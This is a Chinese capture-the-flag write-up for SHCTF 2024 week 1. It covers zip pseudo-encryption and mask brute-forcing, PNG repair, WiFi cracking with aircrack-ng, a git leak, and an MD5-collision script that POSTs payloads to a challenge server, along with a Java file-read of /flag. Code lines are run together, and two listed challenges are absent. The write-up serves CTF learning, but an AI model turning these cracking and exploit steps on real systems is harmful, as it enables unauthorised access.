SHCTF-2024-week1-wp
文章目录
- SHCTF 2024 week1 wp
- Misc
- [Week1]真真假假?遮遮掩掩!
- [Week1]拜师之旅①
- [Week1]Rasterizing Traffic
- [Week1]有WiFi干嘛不用呢?
- web
- [Week1] 单身十八年的手速
- [Week1] MD5 Master
- [Week1] ez_gittt
- [Week1] jvav
- [Week1] poppopop
- [Week1] 蛐蛐?蛐蛐!
SHCTF 2024 week1 wp
Misc
[Week1]真真假假?遮遮掩掩!
考点:压缩包伪加密,掩码爆破
下载附件有一个压缩包,打开发现需要密码,放进010查看

伪加密,直接修改


根据提示,想到是掩码爆破


SHCTF{C0ngr@tu1at1ons_On_Mast3r1ng_mAsk_aTT@ck5!}
[Week1]拜师之旅①
考点:损坏文件,png隐写
下载压缩包解压,有个损坏的图片,放进010查看

缺少png文件头部,补上复原


修改高度,得到flag

[Week1]Rasterizing Traffic
考点:流量分析,光栅图解析


经过分析,发现png图片,直接查看或导出来(显示分组字节或导出分组字节流)

光栅图,使用工具AabyssZG/Raster-Terminator: CTF之光栅图秒杀器 (github.com)
下载下来后需要将第75行的三维数组改为二维,这题才能用

输入命令 python Raster-Terminator.py -x 1.png


得到光栅图,连在一起就是flag。
[Week1]有WiFi干嘛不用呢?
考点:wifi密码爆破
用脚本将may文件夹的数据提取出来
cat ./* > test.txt

删除[],用aircrack-ng爆破

找到wifi密码
SHCTF{0TUMVxz0JrUSDxHG}
web
[Week1] 单身十八年的手速
考点:查看源代码
打开网页
查看源代码,找到.js文件


发现一串base64字符
U0hDVEZ7OWY0NTM2NzItNTJlNS00N2NlLTg4OWEtMDEyYzkwMDczYmUxfQo=
解码得到flag
SHCTF{9f453672-52e5-47ce-889a-012c90073be1}
[Week1] MD5 Master
考点:md5碰撞,md5长度拓展攻击
<?php
highlight_file(__file__);$master = "MD5 master!";if(isset($_POST["master1"]) && isset($_POST["master2"])){if($master.$_POST["master1"] !== $master.$_POST["master2"] && md5($master.$_POST["master1"]) === md5($master.$_POST["master2"])){echo $master . "<br>";echo file_get_contents('/flag');}
}
else{die("master? <br>");
}
需要找到前缀都是$master但不相同,而他们的md5值又相同的值。
先用fastcoll找出这两个值。
使用脚本post上传,得到flag。

import requests
import binasciidef read_binary_file_as_hex(file_path):with open(file_path, 'rb') as binary_file:binary_data = binary_file.read()hex_data = binascii.hexlify(binary_data).decode('utf-8')return hex_datafile_1 = 'C:\\CTF\\WEB\\WEB\\webtools\\fastcoll.exe\\1.bin'
file_2 = 'C:\\CTF\\WEB\\WEB\\webtools\\fastcoll.exe\\2.bin'
hex_data_1 = read_binary_file_as_hex(file_1)
hex_data_1 = hex_data_1[22:]
hex_data_2 = read_binary_file_as_hex(file_2)
hex_data_2 = hex_data_2[22:]
print(hex_data_1)
print(hex_data_2)
print(type(hex_data_1))binary_data_1 = bytes.fromhex(hex_data_1)
binary_data_2 = bytes.fromhex(hex_data_2)url = 'http://210.44.150.15:25738/'
data = {'master1': binary_data_1,'master2': binary_data_2
}response = requests.post(url, data=data)print(response.status_code)
print(response.text)
SHCTF{e0b338e9-b826-462b-af82-efce41ef53e9}
[Week1] ez_gittt
考点:git泄露
查看源码,明确git泄露
拉取git到本地查看

看到增加flag,查看详情,找到flag。

SHCTF{6ad1f777-d0cf-41c1-8197-7feb7641e165}
[Week1] jvav
考点:java
不懂 java,但是 gpt 会帮我写代码:
import java.io.BufferedReader;
import java.io.FileReader;
import java.io.IOException;public class demo {public static void main(String[] args) {String filePath = "/flag"; // 本地文件路径BufferedReader reader = null;try {reader = new BufferedReader(new FileReader(filePath));String line;while ((line = reader.readLine()) != null) {System.out.println(line); // 输出每一行内容}} catch (IOException e) {System.out.println("文件读取错误: " + e.getMessage());} finally {try {if (reader != null) {reader.close();}} catch (IOException e) {System.out.println("关闭文件时出错: " + e.getMessage());}}}
}
